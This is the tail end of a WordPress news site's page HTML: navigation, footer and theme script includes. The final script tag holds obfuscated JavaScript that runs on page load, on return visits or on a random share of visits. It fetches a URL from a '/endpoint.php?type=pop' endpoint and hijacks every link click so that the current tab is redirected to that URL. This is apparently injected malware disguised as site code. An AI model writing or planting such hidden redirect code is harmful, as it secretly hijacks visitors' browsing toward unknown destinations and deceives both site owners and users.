                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">

                        
                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-108"><div class="submenu-wrapper"><a href="https://publicitytop.com">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/news/">News</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-103"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/auto/">Auto</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/sport/">Sport</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/events/">Events</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
            <div class="site-info">
            <div class="wrapper">
                <div class="column-row">
                    <div class="column column-10">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://publicitytop.com/" title="Publicity top" ><span>Publicity top. </span></a> <br>Theme: ExtendedNews By <a href="https://www.themeinwp.com/theme/extendednews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>
                    </div>

                    
            <div class="column column-2 hide-no-js">
                <button type="button" class="scroll-up">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg>                </button>
            </div>

            
                </div>
            </div>
        </div>

    
</footer>
</div>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://publicitytop.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script src='https://publicitytop.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://publicitytop.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='magnific-popup-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/slick/js/slick.min.js?ver=6.0' id='slick-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/sidr/js/jquery.sidr.min.js?ver=6.0' id='jquery-sidr-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script id='extendednews-ajax-js-extra'>
var extendednews_ajax = {"ajax_url":"https:\/\/publicitytop.com\/wp-admin\/admin-ajax.php","ajax_nonce":"dfcd7f4f70"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/ajax.js?ver=6.0' id='extendednews-ajax-js'></script>
<script id='extendednews-custom-js-extra'>
var extendednews_custom = {"single_post":"1","extendednews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 32 32\"><path fill=\"currentColor\" d=\"M10 8h4v16h-4v-16zM18 8v16h4v-16h-4z\"><\/path><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute","wide_layout":"0"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/custom.js?ver=6.0' id='extendednews-custom-js'></script>
<script id='extendednews-pagination-js-extra'>
var extendednews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/publicitytop.com\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"dfcd7f4f70"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/pagination.js?ver=6.0' id='extendednews-pagination-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
